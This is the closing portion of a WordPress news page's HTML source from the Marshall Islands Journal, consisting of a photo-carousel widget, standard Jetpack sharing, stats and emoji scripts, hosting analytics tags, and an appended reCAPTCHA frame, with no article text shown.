										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://marshallislandsjournal.com/pledge-moh-church-leaders/":2185};
	</script>
				<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"139386438","post":"2185","tz":"12","srv":"marshallislandsjournal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "139386438", "2185" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://marshallislandsjournal.com/wp-admin/admin-ajax.php","nonce":"47b3a6d0a1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://marshallislandsjournal.com/wp-login.php?redirect_to=https%3A%2F%2Fmarshallislandsjournal.com%2Fpledge-moh-church-leaders%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marshallislandsjournal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marshallislandsjournal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'51adc78d-a31b-f8a6-e32c-d9745c2fafaa.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data10'},                     {'xid':'41453392'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'sharp-old'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'547'},
                    {'wp_alloptions_bytes':'418182'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
							</p> <!-- #footer-right-side -->
				</div>
			</div>
		</div>
	</footer>
</div><!-- container -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fvl3gztjvM6YEX_cFefjYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769554671835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>